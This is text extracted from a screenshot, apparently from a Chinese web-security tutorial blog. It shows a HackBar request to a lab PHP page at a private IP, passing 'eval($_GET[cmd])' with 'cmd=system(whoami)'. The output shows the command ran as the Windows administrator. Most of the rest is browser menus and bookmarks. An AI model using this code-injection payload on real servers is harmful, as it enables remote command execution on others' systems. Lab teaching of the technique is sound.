 192.168.33.131/1.php?1=1+1&2=eval($_GET[cmd])&cmd=system(whoami);
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 京东商城 提示信息 黑马程序员... 常用网址 京东商城
win-fu8hf90ogli\administrator
win-fu8hf90ogli\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.33.131/1.php?1=1+1&2=eval($_GET[cmd])&cmd=system(whoami);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_39934520